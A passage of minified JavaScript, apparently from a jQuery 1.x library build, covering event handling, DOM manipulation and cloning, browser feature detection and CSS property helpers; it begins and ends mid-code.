z.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof n===L||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--){f=ab.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0)}a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--){if(h=ab.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--){g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g))}i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else{for(o in k){n.event.remove(a,o+b[j],c,d,!0)}}}n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,m,o=[d||z],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||z,3!==d.nodeType&&8!==d.nodeType&&!_.test(p+n.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[n.expando]?b:new n.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),k=n.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!n.isWindow(d)){for(i=k.delegateType||p,_.test(i+p)||(h=h.parentNode);h;h=h.parentNode){o.push(h),l=h}l===(d.ownerDocument||z)&&o.push(l.defaultView||l.parentWindow||a)}m=0;while((h=o[m++])&&!b.isPropagationStopped()){b.type=m>1?i:k.bindType||p,f=(n._data(h,"events")||{})[b.type]&&n._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&n.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault())}if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&n.acceptData(d)&&g&&d[p]&&!n.isWindow(d)){l=d[g],l&&(d[g]=null),n.event.triggered=p;try{d[p]()}catch(r){}n.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped()){(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((n.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type)){for(;i!=this;i=i.parentNode||this){if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++){d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?n(c,this).index(i)>=0:n.find(c,this,null,[i]).length),e[c]&&e.push(d)}e.length&&g.push({elem:i,handlers:e})}}}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando]){return a}var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=$.test(e)?this.mouseHooks:Z.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--){c=d[b],a[c]=f[c]}return a.target||(a.target=f.srcElement||z),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||z,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==db()&&this.focus){try{return this.focus(),!1}catch(a){}}},delegateType:"focusin"},blur:{trigger:function(){return this===db()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=z.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===L&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&(a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault())?bb:cb):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void (this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:cb,isPropagationStopped:cb,isImmediatePropagationStopped:cb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=bb,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=bb,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=bb,this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submitBubbles||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?b.form:void 0;c&&!n._data(c,"submitBubbles")&&(n.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),n._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.changeBubbles||(n.event.special.change={setup:function(){return Y.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),n.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),n.event.simulate("change",this,a,!0)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;Y.test(b.nodeName)&&!n._data(b,"changeBubbles")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a,!0)}),n._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!Y.test(this.nodeName)}}),l.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a){this.on(f,b,c,a[f],e)}return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1){d=cb}else{if(!d){return this}}return 1===e&&(g=d,d=function(a){return n().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj){return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this}if("object"==typeof a){for(e in a){this.off(e,b,a[e])}return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=cb),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});function eb(a){var b=fb.split("|"),c=a.createDocumentFragment();if(c.createElement){while(b.length){c.createElement(b.pop())}}return c}var fb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gb=/ jQuery\d+="(?:null|\d+)"/g,hb=new RegExp("<(?:"+fb+")[\\s/>]","i"),ib=/^\s+/,jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,lb=/<tbody/i,mb=/<|&#?\w+;/,nb=/<(?:script|style|link)/i,ob=/checked\s*(?:[^=]|=\s*.checked.)/i,pb=/^$|\/(?:java|ecma)script/i,qb=/^true\/(.*)/,rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,sb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},tb=eb(z),ub=tb.appendChild(z.createElement("div"));sb.optgroup=sb.option,sb.tbody=sb.tfoot=sb.colgroup=sb.caption=sb.thead,sb.th=sb.td;function vb(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==L?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==L?a.querySelectorAll(b||"*"):void 0;if(!f){for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++){!b||n.nodeName(d,b)?f.push(d):n.merge(f,vb(d,b))}}return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function wb(a){X.test(a.type)&&(a.defaultChecked=a.checked)}function xb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function yb(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function zb(a){var b=qb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ab(a,b){for(var c,d=0;null!=(c=a[d]);d++){n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}}function Bb(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h){for(d=0,e=h[c].length;e>d;d++){n.event.add(b,c,h[c][d])}}}g.data&&(g.data=n.extend({},g.data))}}function Cb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events){n.removeEvent(b,d,e.handle)}b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(yb(b).text=a.text,zb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&X.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}n.extend({clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!hb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ub.innerHTML=a.outerHTML,ub.removeChild(f=ub.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a))){for(d=vb(f),h=vb(a),g=0;null!=(e=h[g]);++g){d[g]&&Cb(e,d[g])}}if(b){if(c){for(h=h||vb(a),d=d||vb(f),g=0;null!=(e=h[g]);g++){Bb(e,d[g])}}else{Bb(a,f)}}return d=vb(f,"script"),d.length>0&&Ab(d,!i&&vb(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,m=a.length,o=eb(b),p=[],q=0;m>q;q++){if(f=a[q],f||0===f){if("object"===n.type(f)){n.merge(p,f.nodeType?[f]:f)}else{if(mb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(kb.exec(f)||["",""])[1].toLowerCase(),k=sb[i]||sb._default,h.innerHTML=k[1]+f.replace(jb,"<$1></$2>")+k[2],e=k[0];while(e--){h=h.lastChild}if(!l.leadingWhitespace&&ib.test(f)&&p.push(b.createTextNode(ib.exec(f)[0])),!l.tbody){f="table"!==i||lb.test(f)?"<table>"!==k[1]||lb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--){n.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}}n.merge(p,h.childNodes),h.textContent="";while(h.firstChild){h.removeChild(h.firstChild)}h=o.lastChild}else{p.push(b.createTextNode(f))}}}}h&&o.removeChild(h),l.appendChecked||n.grep(vb(p,"input"),wb),q=0;while(f=p[q++]){if((!d||-1===n.inArray(f,d))&&(g=n.contains(f.ownerDocument,f),h=vb(o.appendChild(f),"script"),g&&Ab(h),c)){e=0;while(f=h[e++]){pb.test(f.type||"")&&c.push(f)}}}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.deleteExpando,m=n.event.special;null!=(d=a[h]);h++){if((b||n.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events){for(e in g.events){m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle)}}j[f]&&(delete j[f],k?delete d[i]:typeof d.removeAttribute!==L?d.removeAttribute(i):d[i]=null,c.push(f))}}}}),n.fn.extend({text:function(a){return W(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||z).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++){b||1!==c.nodeType||n.cleanData(vb(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&Ab(vb(c,"script")),c.parentNode.removeChild(c))}return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(vb(a,!1));while(a.firstChild){a.removeChild(a.firstChild)}a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return W(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a){return 1===b.nodeType?b.innerHTML.replace(gb,""):void 0}if(!("string"!=typeof a||nb.test(a)||!l.htmlSerialize&&hb.test(a)||!l.leadingWhitespace&&ib.test(a)||sb[(kb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(jb,"<$1></$2>");try{for(;d>c;c++){b=this[c]||{},1===b.nodeType&&(n.cleanData(vb(b,!1)),b.innerHTML=a)}b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(vb(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,k=this.length,m=this,o=k-1,p=a[0],q=n.isFunction(p);if(q||k>1&&"string"==typeof p&&!l.checkClone&&ob.test(p)){return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)})}if(k&&(i=n.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=n.map(vb(i,"script"),yb),f=g.length;k>j;j++){d=i,j!==o&&(d=n.clone(d,!0,!0),f&&n.merge(g,vb(d,"script"))),b.call(this[j],d,j)}if(f){for(h=g[g.length-1].ownerDocument,n.map(g,zb),j=0;f>j;j++){d=g[j],pb.test(d.type||"")&&!n._data(d,"globalEval")&&n.contains(h,d)&&(d.src?n._evalUrl&&n._evalUrl(d.src):n.globalEval((d.text||d.textContent||d.innerHTML||"").replace(rb,"")))}}i=c=null}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],g=n(a),h=g.length-1;h>=d;d++){c=d===h?this:this.clone(!0),n(g[d])[b](c),f.apply(e,c.get())}return this.pushStack(e)}});var Db,Eb={};function Fb(b,c){var d=n(c.createElement(b)).appendTo(c.body),e=a.getDefaultComputedStyle?a.getDefaultComputedStyle(d[0]).display:n.css(d[0],"display");return d.detach(),e}function Gb(a){var b=z,c=Eb[a];return c||(c=Fb(a,b),"none"!==c&&c||(Db=(Db||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Db[0].contentWindow||Db[0].contentDocument).document,b.write(),b.close(),c=Fb(a,b),Db.detach()),Eb[a]=c),c}!function(){var a,b,c=z.createElement("div"),d="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],a.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(a.style.opacity),l.cssFloat=!!a.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===c.style.backgroundClip,a=c=null,l.shrinkWrapBlocks=function(){var a,c,e,f;if(null==b){if(a=z.getElementsByTagName("body")[0],!a){return}f="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",c=z.createElement("div"),e=z.createElement("div"),a.appendChild(c).appendChild(e),b=!1,typeof e.style.zoom!==L&&(e.style.cssText=d+";width:1px;padding:1px;zoom:1",e.innerHTML="<div></div>",e.firstChild.style.width="5px",b=3!==e.offsetWidth),a.removeChild(c),a=c=e=null}return b}}();var Hb=/^margin/,Ib=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Jb,Kb,Lb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Jb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),Ib.test(g)&&Hb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):z.documentElement.currentStyle&&(Jb=function(a){return a.currentStyle},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ib.test(g)&&!Lb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Mb(a,b){return{get:function(){var c=a();if(null!=c){return c?void delete this.get:(this.get=b).apply(this,arguments)}}}}!function(){var b,c,d,e,f,g,h=z.createElement("div"),i="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",j="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";h.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",b=h.getElementsByTagName("a")[0],b.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(b.style.opacity),l.cssFloat=!!b.style.cssFloat,h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,b=h=null,n.extend(l,{reliableHiddenOffsets:function(){if(null!=c){return c}var a,b,d,e=z.createElement("div"),f=z.getElementsByTagName("body")[0];if(f){return e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=z.createElement("div"),a.style.cssText=i,f.appendChild(a).appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",b=e.getElementsByTagName("td"),b[0].style.cssText="padding:0;margin:0;border:0;display:none",d=0===b[0].offsetHeight,b[0].style.display="",b[1].style.display="none",c=d&&0===b[0].offsetHeight,f.removeChild(a),e=f=null,c}},boxSizing:function(){return null==d&&k(),d},boxSizingReliable:function(){return null==e&&k(),e},pixelPosition:function(){return null==f&&k(),f},reliableMarginRight:function(){var b,c,d,e;if(null==g&&a.getComputedStyle){if(b=z.getElementsByTagName("body")[0],!b){return}c=z.createElement("div"),d=z.createElement("div"),c.style.cssText=i,b.appendChild(c).appendChild(d),e=d.appendChild(z.createElement("div")),e.style.cssText=d.style.cssText=j,e.style.marginRight=e.style.width="0",d.style.width="1px",g=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(c)}return g}});function k(){var b,c,h=z.getElementsByTagName("body")[0];h&&(b=z.createElement("div"),c=z.createElement("div"),b.style.cssText=i,h.appendChild(b).appendChild(c),c.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",n.swap(h,null!=h.style.zoom?{zoom:1}:{},function(){d=4===c.offsetWidth}),e=!0,f=!1,g=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(c,null)||{}).top,e="4px"===(a.getComputedStyle(c,null)||{width:"4px"}).width),h.removeChild(b),c=h=null)}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b){g[f]=a.style[f],a.style[f]=b[f]}e=c.apply(a,d||[]);for(f in b){a.style[f]=g[f]}return e};var Nb=/alpha\([^)]*\)/i,Ob=/opacity\s*=\s*([^)]*)/,Pb=/^(none|table(?!-c[ea]).+)/,Qb=new RegExp("^("+T+")(.*)$","i"),Rb=new RegExp("^([+-])=("+T+")","i"),Sb={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},Ub=["Webkit","O","Moz","ms"];function Vb(a,b){if(b in a){return b}var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ub.length;while(e--){if(b=Ub[e]+c,b in a){return b}}return d}function Wb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++){d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",Gb(d.nodeName)))):f[g]||(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))))}for(g=0;h>g;g++){d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"))}return a}function Xb(a,b,c){var d=Qb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Yb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2){"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)))}return g}function Zb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Jb(a),g=l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Kb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ib.test(e)){return e}d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Yb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Kb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=Vb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c){return g&&"get" in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]}if(f=typeof c,"string"===f&&(e=Rb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set" in g&&void 0===(c=g.set(a,c,d))))){try{i[b]="",i[b]=c}catch(j){}}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Vb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get" in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Kb(a,b,d)),"normal"===f&&b in Tb&&(f=Tb[b]),""===c||c?(e=parseFloat(f),c===!0||n.isNumeric(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?0===a.offsetWidth&&Pb.test(n.css(a,"display"))?n.swap(a,Sb,function(){return Zb(a,b,d)}):Zb(a,b,d):void 0},set:function(a,c,d){var 